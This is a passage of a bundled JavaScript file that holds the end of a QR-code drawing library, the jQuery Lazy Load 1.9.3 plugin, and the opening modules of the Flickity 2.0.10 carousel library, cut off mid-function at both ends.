                      c._fSuccess && c._fSuccess.call(c);
                  };
                return (
                  (d.onabort = e),
                  (d.onerror = e),
                  (d.onload = f),
                  (d.src =
                    "[data-uri]"),
                  void 0
                );
              }
              c._bSupportDataURI === !0 && c._fSuccess
                ? c._fSuccess.call(c)
                : c._bSupportDataURI === !1 && c._fFail && c._fFail.call(c);
            }
            if (this._android && this._android <= 2.1) {
              var b = 1 / window.devicePixelRatio,
                c = CanvasRenderingContext2D.prototype.drawImage;
              CanvasRenderingContext2D.prototype.drawImage = function(
                a,
                d,
                e,
                f,
                g,
                h,
                i,
                j
              ) {
                if ("nodeName" in a && /img/i.test(a.nodeName)) {
                  for (var l = arguments.length - 1; l >= 1; l--) {
                    arguments[l] = arguments[l] * b;
                  }
                } else {
                  "undefined" == typeof j &&
                    ((arguments[1] *= b),
                    (arguments[2] *= b),
                    (arguments[3] *= b),
                    (arguments[4] *= b));
                }
                c.apply(this, arguments);
              };
            }
            var e = function(a, b) {
              (this._bIsPainted = !1),
                (this._android = n()),
                (this._htOption = b),
                (this._elCanvas = document.createElement("canvas")),
                (this._elCanvas.width = b.width),
                (this._elCanvas.height = b.height),
                a.appendChild(this._elCanvas),
                (this._el = a),
                (this._oContext = this._elCanvas.getContext("2d")),
                (this._bIsPainted = !1),
                (this._elImage = document.createElement("img")),
                (this._elImage.style.display = "none"),
                this._el.appendChild(this._elImage),
                (this._bSupportDataURI = null);
            };
            return (
              (e.prototype.draw = function(a) {
                var b = this._elImage,
                  c = this._oContext,
                  d = this._htOption,
                  e = a.getModuleCount(),
                  f = d.width / e,
                  g = d.height / e,
                  h = Math.round(f),
                  i = Math.round(g);
                (b.style.display = "none"), this.clear();
                for (var j = 0; e > j; j++) {
                  for (var k = 0; e > k; k++) {
                    var l = a.isDark(j, k),
                      m = k * f,
                      n = j * g;
                    (c.strokeStyle = l ? d.colorDark : d.colorLight),
                      (c.lineWidth = 1),
                      (c.fillStyle = l ? d.colorDark : d.colorLight),
                      c.fillRect(m, n, f, g),
                      c.strokeRect(
                        Math.floor(m) + 0.5,
                        Math.floor(n) + 0.5,
                        h,
                        i
                      ),
                      c.strokeRect(
                        Math.ceil(m) - 0.5,
                        Math.ceil(n) - 0.5,
                        h,
                        i
                      );
                  }
                }
                this._bIsPainted = !0;
              }),
              (e.prototype.makeImage = function() {
                this._bIsPainted && d.call(this, a);
              }),
              (e.prototype.isPainted = function() {
                return this._bIsPainted;
              }),
              (e.prototype.clear = function() {
                this._oContext.clearRect(
                  0,
                  0,
                  this._elCanvas.width,
                  this._elCanvas.height
                ),
                  (this._bIsPainted = !1);
              }),
              (e.prototype.round = function(a) {
                return a ? Math.floor(1000 * a) / 1000 : a;
              }),
              e
            );
          })()
        : (function() {
            var a = function(a, b) {
              (this._el = a), (this._htOption = b);
            };
            return (
              (a.prototype.draw = function(a) {
                for (
                  var b = this._htOption,
                    c = this._el,
                    d = a.getModuleCount(),
                    e = Math.floor(b.width / d),
                    f = Math.floor(b.height / d),
                    g = ['<table style="border:0;border-collapse:collapse;">'],
                    h = 0;
                  d > h;
                  h++
                ) {
                  g.push("<tr>");
                  for (var i = 0; d > i; i++) {
                    g.push(
                      '<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:' +
                        e +
                        "px;height:" +
                        f +
                        "px;background-color:" +
                        (a.isDark(h, i) ? b.colorDark : b.colorLight) +
                        ';"></td>'
                    );
                  }
                  g.push("</tr>");
                }
                g.push("</table>"), (c.innerHTML = g.join(""));
                var j = c.childNodes[0],
                  k = (b.width - j.offsetWidth) / 2,
                  l = (b.height - j.offsetHeight) / 2;
                k > 0 && l > 0 && (j.style.margin = l + "px " + k + "px");
              }),
              (a.prototype.clear = function() {
                this._el.innerHTML = "";
              }),
              a
            );
          })();
  (QRCode = function(a, b) {
    if (
      ((this._htOption = {
        width: 256,
        height: 256,
        typeNumber: 4,
        colorDark: "#000000",
        colorLight: "#ffffff",
        correctLevel: d.H
      }),
      "string" == typeof b && (b = { text: b }),
      b)
    ) {
      for (var c in b) {
        this._htOption[c] = b[c];
      }
    }
    "string" == typeof a && (a = document.getElementById(a)),
      (this._android = n()),
      (this._el = a),
      (this._oQRCode = null),
      (this._oDrawing = new q(this._el, this._htOption)),
      this._htOption.text && this.makeCode(this._htOption.text);
  }),
    (QRCode.prototype.makeCode = function(a) {
      (this._oQRCode = new b(
        r(a, this._htOption.correctLevel),
        this._htOption.correctLevel
      )),
        this._oQRCode.addData(a),
        this._oQRCode.make(),
        (this._el.title = a),
        this._oDrawing.draw(this._oQRCode),
        this.makeImage();
    }),
    (QRCode.prototype.makeImage = function() {
      "function" == typeof this._oDrawing.makeImage &&
        (!this._android || this._android >= 3) &&
        this._oDrawing.makeImage();
    }),
    (QRCode.prototype.clear = function() {
      this._oDrawing.clear();
    }),
    (QRCode.CorrectLevel = d);
})();
/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!(function(a, b, c, d) {
  var e = a(b);
  (a.fn.lazyload = function(f) {
    function g() {
      var b = 0;
      i.each(function() {
        var c = a(this);
        if (!j.skip_invisible || c.is(":visible")) {
          if (a.abovethetop(this, j) || a.leftofbegin(this, j)) {
          } else {
            if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
              if (++b > j.failure_limit) {
                return !1;
              }
            } else {
              c.trigger("appear"), (b = 0);
            }
          }
        }
      });
    }
    var h,
      i = this,
      j = {
        threshold: 0,
        failure_limit: 0,
        event: "scroll",
        effect: "show",
        container: b,
        data_attribute: "original",
        skip_invisible: !0,
        appear: null,
        load: null,
        placeholder:
          "[data-uri]"
      };
    return (
      f &&
        (d !== f.failurelimit &&
          ((f.failure_limit = f.failurelimit), delete f.failurelimit),
        d !== f.effectspeed &&
          ((f.effect_speed = f.effectspeed), delete f.effectspeed),
        a.extend(j, f)),
      (h = j.container === d || j.container === b ? e : a(j.container)),
      0 === j.event.indexOf("scroll") &&
        h.bind(j.event, function() {
          return g();
        }),
      this.each(function() {
        var b = this,
          c = a(b);
        (b.loaded = !1),
          (c.attr("src") === d || c.attr("src") === !1) &&
            c.is("img") &&
            c.attr("src", j.placeholder),
          c.one("appear", function() {
            if (!this.loaded) {
              if (j.appear) {
                var d = i.length;
                j.appear.call(b, d, j);
              }
              a("<img />")
                .bind("load", function() {
                  var d = c.attr("data-" + j.data_attribute);
                  c.hide(),
                    c.is("img")
                      ? c.attr("src", d)
                      : c.css("background-image", "url('" + d + "')"),
                    c[j.effect](j.effect_speed),
                    (b.loaded = !0);
                  var e = a.grep(i, function(a) {
                    return !a.loaded;
                  });
                  if (((i = a(e)), j.load)) {
                    var f = i.length;
                    j.load.call(b, f, j);
                  }
                })
                .attr("src", c.attr("data-" + j.data_attribute));
            }
          }),
          0 !== j.event.indexOf("scroll") &&
            c.bind(j.event, function() {
              b.loaded || c.trigger("appear");
            });
      }),
      e.bind("resize", function() {
        g();
      }),
      /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) &&
        e.bind("pageshow", function(b) {
          b.originalEvent &&
            b.originalEvent.persisted &&
            i.each(function() {
              a(this).trigger("appear");
            });
        }),
      a(c).ready(function() {
        g();
      }),
      this
    );
  }),
    (a.belowthefold = function(c, f) {
      var g;
      return (
        (g =
          f.container === d || f.container === b
            ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop()
            : a(f.container).offset().top + a(f.container).height()),
        g <= a(c).offset().top - f.threshold
      );
    }),
    (a.rightoffold = function(c, f) {
      var g;
      return (
        (g =
          f.container === d || f.container === b
            ? e.width() + e.scrollLeft()
            : a(f.container).offset().left + a(f.container).width()),
        g <= a(c).offset().left - f.threshold
      );
    }),
    (a.abovethetop = function(c, f) {
      var g;
      return (
        (g =
          f.container === d || f.container === b
            ? e.scrollTop()
            : a(f.container).offset().top),
        g >= a(c).offset().top + f.threshold + a(c).height()
      );
    }),
    (a.leftofbegin = function(c, f) {
      var g;
      return (
        (g =
          f.container === d || f.container === b
            ? e.scrollLeft()
            : a(f.container).offset().left),
        g >= a(c).offset().left + f.threshold + a(c).width()
      );
    }),
    (a.inviewport = function(b, c) {
      return !(
        a.rightoffold(b, c) ||
        a.leftofbegin(b, c) ||
        a.belowthefold(b, c) ||
        a.abovethetop(b, c)
      );
    }),
    a.extend(a.expr[":"], {
      "below-the-fold": function(b) {
        return a.belowthefold(b, { threshold: 0 });
      },
      "above-the-top": function(b) {
        return !a.belowthefold(b, { threshold: 0 });
      },
      "right-of-screen": function(b) {
        return a.rightoffold(b, { threshold: 0 });
      },
      "left-of-screen": function(b) {
        return !a.rightoffold(b, { threshold: 0 });
      },
      "in-viewport": function(b) {
        return a.inviewport(b, { threshold: 0 });
      },
      "above-the-fold": function(b) {
        return !a.belowthefold(b, { threshold: 0 });
      },
      "right-of-fold": function(b) {
        return a.rightoffold(b, { threshold: 0 });
      },
      "left-of-fold": function(b) {
        return !a.rightoffold(b, { threshold: 0 });
      }
    });
})(jQuery, window, document);
/*!
 * Flickity PACKAGED v2.0.10
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2017 Metafizzy
 */
!(function(t, e) {
  "function" == typeof define && define.amd
    ? define("jquery-bridget/jquery-bridget", ["jquery"], function(i) {
        return e(t, i);
      })
    : "object" == typeof module && module.exports
      ? (module.exports = e(t, require("jquery")))
      : (t.jQueryBridget = e(t, t.jQuery));
})(window, function(t, e) {
  function i(i, o, a) {
    function h(t, e, n) {
      var s,
        o = "$()." + i + '("' + e + '")';
      return (
        t.each(function(t, h) {
          var l = a.data(h, i);
          if (!l) {
            return void r(
              i + " not initialized. Cannot call methods, i.e. " + o
            );
          }
          var c = l[e];
          if (!c || "_" == e.charAt(0)) {
            return void r(o + " is not a valid method");
          }
          var d = c.apply(l, n);
          s = void 0 === s ? d : s;
        }),
        void 0 !== s ? s : t
      );
    }
    function l(t, e) {
      t.each(function(t, n) {
        var s = a.data(n, i);
        s ? (s.option(e), s._init()) : ((s = new o(n, e)), a.data(n, i, s));
      });
    }
    (a = a || e || t.jQuery),
      a &&
        (o.prototype.option ||
          (o.prototype.option = function(t) {
            a.isPlainObject(t) &&
              (this.options = a.extend(!0, this.options, t));
          }),
        (a.fn[i] = function(t) {
          if ("string" == typeof t) {
            var e = s.call(arguments, 1);
            return h(this, t, e);
          }
          return l(this, t), this;
        }),
        n(a));
  }
  function n(t) {
    !t || (t && t.bridget) || (t.bridget = i);
  }
  var s = Array.prototype.slice,
    o = t.console,
    r =
      "undefined" == typeof o
        ? function() {}
        : function(t) {
            o.error(t);
          };
  return n(e || t.jQuery), i;
}),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("ev-emitter/ev-emitter", e)
      : "object" == typeof module && module.exports
        ? (module.exports = e())
        : (t.EvEmitter = e());
  })("undefined" != typeof window ? window : this, function() {
    function t() {}
    var e = t.prototype;
    return (
      (e.on = function(t, e) {
        if (t && e) {
          var i = (this._events = this._events || {}),
            n = (i[t] = i[t] || []);
          return n.indexOf(e) == -1 && n.push(e), this;
        }
      }),
      (e.once = function(t, e) {
        if (t && e) {
          this.on(t, e);
          var i = (this._onceEvents = this._onceEvents || {}),
            n = (i[t] = i[t] || {});
          return (n[e] = !0), this;
        }
      }),
      (e.off = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
          var n = i.indexOf(e);
          return n != -1 && i.splice(n, 1), this;
        }
      }),
      (e.emitEvent = function(t, e) {
        var i = this._events && this._events[t];
        if (i && i.length) {
          (i = i.slice(0)), (e = e || []);
          for (
            var n = this._onceEvents && this._onceEvents[t], s = 0;
            s < i.length;
            s++
          ) {
            var o = i[s],
              r = n && n[o];
            r && (this.off(t, o), delete n[o]), o.apply(this, e);
          }
          return this;
        }
      }),
      (e.allOff = function() {
        delete this._events, delete this._onceEvents;
      }),
      t
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("get-size/get-size", [], function() {
          return e();
        })
      : "object" == typeof module && module.exports
        ? (module.exports = e())
        : (t.getSize = e());
  })(window, function() {
    function t(t) {
      var e = parseFloat(t),
        i = t.indexOf("%") == -1 && !isNaN(e);
      return i && e;
    }
    function e() {}
    function i() {
      for (
        var t = {
            width: 0,
            height: 0,
            innerWidth: 0,
            innerHeight: 0,
            outerWidth: 0,
            outerHeight: 0
          },
          e = 0;
        e < l;
        e++
      ) {
        var i = h[e];
        t[i] = 0;
      }
      return t;
    }
    function n(t) {
      var e = getComputedStyle(t);
      return (
        e ||
          a(
            "Style returned " +
              e +
              ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"
          ),
        e
      );
    }
    function s() {
      if (!c) {
        c = !0;
        var e = document.createElement("div");
        (e.style.width = "200px"),
          (e.style.padding = "1px 2px 3px 4px"),
          (e.style.borderStyle = "solid"),
          (e.style.borderWidth = "1px 2px 3px 4px"),
          (e.style.boxSizing = "border-box");
        var i = document.body || document.documentElement;
        i.appendChild(e);
        var s = n(e);
        (o.isBoxSizeOuter = r = 200 == t(s.width)), i.removeChild(e);
      }
    }
    function o(e) {
      if (
        (s(),
        "string" == typeof e && (e = document.querySelector(e)),
        e && "object" == typeof e && e.nodeType)
      ) {
        var o = n(e);
        if ("none" == o.display) {
          return i();
        }
        var a = {};
        (a.width = e.offsetWidth), (a.height = e.offsetHeight);
        for (
          var c = (a.isBorderBox = "border-box" == o.boxSizing), d = 0;
          d < l;
          d++
        ) {
          var u = h[d],
            f = o[u],
            p = parseFloat(f);
          a[u] = isNaN(p) ? 0 : p;
        }
        var v = a.paddingLeft + a.paddingRight,
          g = a.paddingTop + a.paddingBottom,
          m = a.marginLeft + a.marginRight,
          y = a.marginTop + a.marginBottom,
          E = a.borderLeftWidth + a.borderRightWidth,
          S = a.borderTopWidth + a.borderBottomWidth,
          b = c && r,
          x = t(o.width);
        x !== !1 && (a.width = x + (b ? 0 : v + E));
        var C = t(o.height);
        return (
          C !== !1 && (a.height = C + (b ? 0 : g + S)),
          (a.innerWidth = a.width - (v + E)),
          (a.innerHeight = a.height - (g + S)),
          (a.outerWidth = a.width + m),
          (a.outerHeight = a.height + y),
          a
        );
      }
    }
    var r,
      a =
        "undefined" == typeof console
          ? e
          : function(t) {
              console.error(t);
            },
      h = [
        "paddingLeft",
        "paddingRight",
        "paddingTop",
        "paddingBottom",
        "marginLeft",
        "marginRight",
        "marginTop",
        "marginBottom",
        "borderLeftWidth",
        "borderRightWidth",
        "borderTopWidth",
        "borderBottomWidth"
      ],
      l = h.length,
      c = !1;
    return o;
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("desandro-matches-selector/matches-selector", e)
      : "object" == typeof module && module.exports
        ? (module.exports = e())
        : (t.matchesSelector = e());
  })(window, function() {
    var t = (function() {
      var t = window.Element.prototype;
      if (t.matches) {
        return "matches";
      }
      if (t.matchesSelector) {
        return "matchesSelector";
      }
      for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
        var n = e[i],
          s = n + "MatchesSelector";
        if (t[s]) {
          return s;
        }
      }
    })();
    return function(e, i) {
      return e[t](i);
    };
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(
          "fizzy-ui-utils/utils",
          ["desandro-matches-selector/matches-selector"],
          function(i) {
            return e(t, i);
          }
        )
      : "object" == typeof module && module.exports
        ? (module.exports = e(t, require("desandro-matches-selector")))
        : (t.fizzyUIUtils = e(t, t.matchesSelector));
  })(window, function(t, e) {
    var i = {};
    (i.extend = function(t, e) {
      for (var i in e) {
        t[i] = e[i];
      }
      return t;
    }),
      (i.modulo = function(t, e) {
        return (t % e + e) % e;
      }),
      (i.makeArray = function(t) {
        var e = [];
        if (Array.isArray(t)) {
          e = t;
        } else {
          if (t && "object" == typeof t && "number" == typeof t.length) {
            for (var i = 0; i < t.length; i++) {
              e.push(t[i]);
            }
          } else {
            e.push(t);
          }
        }
        return e;
      }),
      (i.removeFrom = function(t, e) {
        var i = t.indexOf(e);
        i != -1 && t.splice(i, 1);
      }),
      (i.getParent = function(t, i) {
        for (; t.parentNode && t != document.body; ) {
          if (((t = t.parentNode), e(t, i))) {
            return t;
          }
        }
      }),
      (i.getQueryElement = function(t) {
        return "string" == typeof t ? document.querySelector(t) : t;
      }),
      (i.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t);
      }),
      (i.filterFindElements = function(t, n) {
        t = i.makeArray(t);
        var s = [];
        return (
          t.forEach(function(t) {
            if (t instanceof HTMLElement) {
              if (!n) {
                return void s.push(t);
              }
              e(t, n) && s.push(t);
              for (var i = t.querySelectorAll(n), o = 0; o < i.length; o++) {
                s.push(i[o]);
              }
            }
          }),
          s
        );
      }),
      (i.debounceMethod = function(t, e, i) {
        var n = t.prototype[e],
          s = e + "Timeout";
        t.prototype[e] = function() {
          var t = this[s];
          t && clearTimeout(t);
          var e = arguments,
            o = this;
          this[s] = setTimeout(function() {
            n.apply(o, e), delete o[s];
          }, i || 100);
        };
      }),
      (i.docReady = function(t) {
        var e = document.readyState;
        "complete" == e || "interactive" == e
          ? setTimeout(t)
          : document.addEventListener("DOMContentLoaded", t);
      }),
      (i.toDashed = function(t) {
        return t
          .replace(/(.)([A-Z])/g, function(t, e, i) {
            return e + "-" + i;
          })
          .toLowerCase();
      });
    var n = t.console;
    return (
      (i.htmlInit = function(e, s) {
        i.docReady(function() {
          var o = i.toDashed(s),
            r = "data-" + o,
            a = document.querySelectorAll("[" + r + "]"),
            h = document.querySelectorAll(".js-" + o),
            l = i.makeArray(a).concat(i.makeArray(h)),
            c = r + "-options",
            d = t.jQuery;
          l.forEach(function(t) {
            var i,
              o = t.getAttribute(r) || t.getAttribute(c);
            try {
              i = o && JSON.parse(o);
            } catch (a) {
              return void (
                n &&
                n.error("Error parsing " + r + " on " + t.className + ": " + a)
              );
            }
            var h = new e(t, i);
            d && d.data(t, s, h);
          });
        });
      }),
      i
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("flickity/js/cell", ["get-size/get-size"], function(i) {
          return e(t, i);
        })
      : "object" == typeof module && module.exports
        ? (module.exports = e(t, require("get-size")))
        : ((t.Flickity = t.Flickity || {}),
          (t.Flickity.Cell = e(t, t.getSize)));
  })(window, function(t, e) {
    function i(t, e) {
      (this.element = t), (this.parent = e), this.create();
    }
    var n = i.prototype;
    return (
      (n.create = function() {
        (this.element.style.position = "absolute"),
          (this.x = 0),
          (this.shift = 0);
      }),
      (n.destroy = function() {
        this.element.style.position = "";
        var t = this.parent.originSide;
        this.element.style[t] = "";
      }),
      (n.getSize = function() {
        this.size = e(this.element);
      }),
      (n.setPosition = function(t) {
        (this.x = t), this.updateTarget(), this.renderPosition(t);
      }),
      (n.updateTarget = n.setDefaultTarget = function() {
        var t = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
        this.target =
          this.x + this.size[t] + this.size.width * this.parent.cellAlign;
      }),
      (n.renderPosition = function(t) {
        var e = this.parent.originSide;
        this.element.style[e] = this.parent.getPositionValue(t);
      }),
      (n.wrapShift = function(t) {
        (this.shift = t),
          this.renderPosition(this.x + this.parent.slideableWidth * t);
      }),
      (n.remove = function() {
        this.element.parentNode.removeChild(this.element);
      }),
      i
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("flickity/js/slide", e)
      : "object" == typeof module && module.exports
        ? (module.exports = e())
        : ((t.Flickity = t.Flickity || {}), (t.Flickity.Slide = e()));
  })(window, function() {
    function t(t) {
      (this.parent = t),
        (this.isOriginLeft = "left" == t.originSide),
        (this.cells = []),
        (this.outerWidth = 0),
        (this.height = 0);
    }
    var e = t.prototype;
    return (
      (e.addCell = function(t) {
        if (
          (this.cells.push(t),
          (this.outerWidth += t.size.outerWidth),
          (this.height = Math.max(t.size.outerHeight, this.height)),
          1 == this.cells.length)
        ) {
          this.x = t.x;
          var e = this.isOriginLeft ? "marginLeft" : "marginRight";
          this.firstMargin = t.size[e];
        }
      }),
      (e.updateTarget = function() {
        var t = this.isOriginLeft ? "marginRight" : "marginLeft",
          e = this.getLastCell(),
          i = e ? e.size[t] : 0,
          n = this.outerWidth - (this.firstMargin + i);
        this.target = this.x + this.firstMargin + n * this.parent.cellAlign;
      }),
      (e.getLastCell = function() {
        return this.cells[this.cells.length - 1];
      }),
      (e.select = function() {
        this.changeSelectedClass("add");
      }),
      (e.unselect = function() {
        this.changeSelectedClass("remove");
      }),
      (e.changeSelectedClass = function(t) {
        this.cells.forEach(function(e) {
          e.element.classList[t]("is-selected");
        });
      }),
      (e.getCellElements = function() {
        return this.cells.map(function(t) {
          return t.element;
        });
      }),
      t
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("flickity/js/animate", ["fizzy-ui-utils/utils"], function(i) {
          return e(t, i);
        })
      : "object" == typeof module && module.exports
        ? (module.exports = e(t, require("fizzy-ui-utils")))
        : ((t.Flickity = t.Flickity || {}),
          (t.Flickity.animatePrototype = e(t, t.fizzyUIUtils)));
  })(window, function(t, e) {
    var i = t.requestAnimationFrame || t.webkitRequestAnimationFrame,
      n = 0;
    i ||
      (i = function(t) {
        var e = new Date().getTime(),
          i = Math.max(0, 16 - (e - n)),
          s = setTimeout(t, i);
        return (n = e + i), s;
      });
    var s = {};
    (s.startAnimation = function() {
      this.isAnimating ||
        ((this.isAnimating = !0), (this.restingFrames = 0), this.animate());
    }),
      (s.animate = function() {
        this.applyDragForce(), this.applySelectedAttraction();
        var t = this.x;
        if (
          (this.integratePhysics(),
          this.positionSlider(),
          this.settle(t),
          this.isAnimating)
        ) {
          var e = this;
          i(function() {
            e.animate();
          });
        }
      });
    var o = (function() {
      var t = document.documentElement.style;
      return "string" == typeof t.transform ? "transform" : "WebkitTransform";
    })();
    return (
      (s.positionSlider = function() {
        var t = this.x;
        this.options.wrapAround &&
          this.cells.length > 1 &&
          ((t = e.modulo(t, this.slideableWidth)),
          (t -= this.slideableWidth),
          this.shiftWrapCells(t)),
          (t += this.cursorPosition),
          (t = this.options.rightToLeft && o ? -t : t);
        var i = this.getPositionValue(t);
        this.slider.style[o] = this.isAnimating
          ? "translate3d(" + i + ",0,0)"
          : "translateX(" + i + ")";
        var n = this.slides[0];
        if (n) {
          var s = -this.x - n.target,
            r = s / this.slidesWidth;
          this.dispatchEvent("scroll", null, [r, s]);
        }
      }),
      (s.positionSliderAtSelected = function() {
        this.cells.length &&
          ((this.x = -this.selectedSlide.target), this.positionSlider());
      }),
      (s.getPositionValue = function(t) {
        return this.options.percentPosition
          ? 0.01 * Math.round(t / this.size.innerWidth * 10000) + "%"
          : Math.round(t) + "px";
      }),
      (s.settle = function(t) {
        this.isPointerDown ||
          Math.round(100 * this.x) != Math.round(100 * t) ||
          this.restingFrames++,
          this.restingFrames > 2 &&
            ((this.isAnimating = !1),
            delete this.isFreeScrolling,
            this.positionSlider(),
            this.dispatchEvent("settle"));
      }),
      (s.shiftWrapCells = function(t) {
        var e = this.cursorPosition + t;
        this._shiftCells(this.beforeShiftCells, e, -1);
        var i =
          this.size.innerWidth -
          (t + this.slideableWidth + this.cursorPosition);
        this._shiftCells(this.afterShiftCells, i, 1);
      }),
      (s._shiftCells = function(t, e, i) {
        for (var n = 0; n < t.length; n++) {
          var s = t[n],
            o = e > 0 ? i : 0;
          s.wrapShift(o), (e -= s.size.outerWidth);
        }
      }),
      (s._unshiftCells = function(t) {
        if (t && t.length) {
          for (var e = 0; e < t.length; e++) {
            t[e].wrapShift(0);
          }
        }
      }),
      (s.integratePhysics = function() {
        (this.x += this.velocity), (this.velocity *= this.getFrictionFactor());
      }),
      (s.applyForce = function(t) {
        this.velocity += t;
      }),
      (s.getFrictionFactor = function() {
        return (
          1 -
          this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
        );
      }),
      (s.getRestingPosition = function() {
        return this.x + this.velocity / (1 - this.getFrictionFactor());
      }),
      (s.applyDragForce = function() {
        if (this.isPointerDown) {
          var t = this.dragX - this.x,
            e = t - this.velocity;
          this.applyForce(e);
        }
      }),
      (s.applySelectedAttraction = function() {
        if (!this.isPointerDown && !this.isFreeScrolling && this.cells.length) {
          var t = this.selectedSlide.target * -1 - this.x,
            e = t * this.options.selectedAttraction;
          this.applyForce(e);
        }
      }),
      s
    );
  }),
  (function(t, e) {
    if ("function" == typeof define && define.amd) {
      define(
        "flickity/js/flickity",
        [
          "ev-emitter/ev-emitter",
          "get-size/get-size",
          "fizzy-ui-utils/utils",
          "./cell",
          "./slide",
          "./animate"
        ],
        function(i, n, s, o, r, a) {
          return e(t, i, n, s, o, r, a);
        }
      );
    } else {
      if ("object" == typeof module && module.exports) {
        module.exports = e(
          t,
          require("ev-emitter"),
          require("get-size"),
          require("fizzy-ui-utils"),
          require("./cell"),
          require("./slide"),
          require("./animate")
        );
      } else {
        var i = t.Flickity;
        t.Flickity = e(
          t,
          t.EvEmitter,
          t.getSize,
          t.fizzyUIUtils,
          i.Cell,
          i.Slide,
          i.animatePrototype
        );
      }
    }
  })(window, function(t, e, i, n, s, o, r) {
    function a(t, e) {
      for (t = n.makeArray(t); t.length; ) {
        e.appendChild(t.shift());
      }
    }
    function h(t, e) {
      var i = n.getQueryElement(t);
      if (!i) {
        return void (d && d.error("Bad element for Flickity: " + (i || t)));
      }
      if (((this.element = i), this.element.flickityGUID)) {
        var s = f[this.element.flickityGUID];
        return s.option(e), s;
      }
      l && (this.$element = l(this.element)),
        (this.options = n.extend({}, this.constructor.defaults)),
        this.option(e),
        this._create();
    }
    var l = t.jQuery,
      c = t.getComputedStyle,
      d = t.console,
      u = 0,
      f = {};
    (h.defaults = {
      accessibility: !0,
      cellAlign: "center",
      freeScrollFriction: 0.075,
      friction: 0.28,
      namespaceJQueryEvents: !0,
      percentPosition: !0,
      resize: !0,
      selectedAttraction: 0.025,
      setGallerySize: !0
    }),
      (h.createMethods = []);
    var p = h.prototype;
    n.extend(p, e.prototype),
      (p._create = function() {
        var e = (this.guid = ++u);
        (this.element.flickityGUID = e),
          (f[e] = this),
          (this.selectedIndex = 0),
          (this.restingFrames = 0),
          (this.x = 0),
          (this.velocity = 0),
          (this.originSide = this.options.rightToLeft ? "right" : "left"),
          (this.viewport = document.createElement("div")),
          (this.viewport.className = "flickity-viewport"),
          this._createSlider(),
          (this.options.resize || this.options.watchCSS) &&
            t.addEventListener("resize", this),
          h.createMethods.forEach(function(t) {
            this[t]();
          }, this),
          this.options.watchCSS ? this.watchCSS() : this.activate();
      }),
      (p.option = function(t) {
        n.extend(this.options, t);
      }),
      (p.activate = function() {
        if (!this.isActive) {
          (this.isActive = !0),
            this.element.classList.add("flickity-enabled"),
            this.options.rightToLeft &&
              this.element.classList.add("flickity-rtl"),
            this.getSize();
          var t = this._filterFindCellElements(this.element.children);
          a(t, this.slider),
            this.viewport.appendChild(this.slider),
            this.element.appendChild(this.viewport),
            this.reloadCells(),
            this.options.accessibility &&
              ((this.element.tabIndex = 0),
              this.element.addEventListener("keydown", this)),
            this.emitEvent("activate");
          var e,
            i = this.options.initialIndex;
          (e = this.isInitActivated
            ? this.selectedIndex
            : void 0 !== i && this.cells[i] ? i : 0),
            this.select(e, !1, !0),
            (this.isInitActivated = !0);
        }
      }),
      (p._createSlider = function() {
        var t = document.createElement("div");
        (t.className = "flickity-slider"),
          (t.style[this.originSide] = 0),
          (this.slider = t);
      }),
      (p._filterFindCellElements = function(t) {
        return n.filterFindElements(t, this.options.cellSelector);
      }),
      (p.reloadCells = function() {
        (this.cells = this._makeCells(this.slider.children)),
          this.positionCells(),
          this._getWrapShiftCells(),
          this.setGallerySize();
      }),
      (p._makeCells = function(t) {
        var e = this._filterFindCellElements(t),
          i = e.map(function(t) {
            return new s(t, this);
          }, this);
        return i;
      }),
      (p.getLastCell = function() {
        return this.cells[this.cells.length - 1];
      }),
      (p.getLastSlide = function() {
        return this.slides[this.slides.length - 1];
      }),
      (p.positionCells = function() {
        this._sizeCells(this.cells), this._positionCells(0);
      }),
      (p._positionCells = function(t) {
        (t = t || 0), (this.maxCellHeight = t ? this.maxCellHeight || 0 : 0);
        var e = 0;
        if (t > 0) {
          var i = this.cells[t - 1];
          e = i.x + i.size.outerWidth;
        }
        for (var n = this.cells.length, s = t; s < n; s++) {
          var o = this.cells[s];
          o.setPosition(e),
            (e += o.size.outerWidth),
            (this.maxCellHeight = Math.max(
              o.size.outerHeight,
              this.maxCellHeight
            ));
        }
        (this.slideableWidth = e),
          this.updateSlides(),
          this._containSlides(),
          (this.slidesWidth = n
            ? this.getLastSlide().target - this.slides[0].target
            : 0);
      }),
      (p._sizeCells = function(t) {
        t.forEach(function(t) {
          t.getSize();
        });
      }),
      (p.updateSlides = function() {
        if (((this.slides = []), this.cells.length)) {
          var t = new o(this);
          this.slides.push(t);
          var e = "left" == this.originSide,
            i = e ? "marginRight" : "marginLeft",
            n = this._getCanCellFit();
          this.cells.forEach(function(e, s) {
            if (!t.cells.length) {
              return void t.addCell(e);
            }
            var r =
              t.outerWidth - t.firstMargin + (e.size.outerWidth - e.size[i]);
            n.call(this, s, r)
              ? t.addCell(e)
              : (t.updateTarget(),
                (t = new o(this)),
                this.slides.push(t),
                t.addCell(e));
          }, this),
            t.updateTarget(),
            this.updateSelectedSlide();
        }
      }),
      (p._getCanCellFit = function() {
        var t = this.options.groupCells;
        if (!t) {
          return function() {
            return !1;
          };
        }
        if ("number" == typeof t) {
          var e = parseInt(t, 10);
          return function(t) {
            return t % e !== 0;
          };
        }
        var i = "string" == typeof t && t.match(/^(\d+)%$/),
          n = i ? parseInt(i[1], 10) / 100 : 1;
        return function(t, e) {
          return e <= (this.size.innerWidth + 1) * n;
        };
      }),
      (p._init = p.reposition = function() {
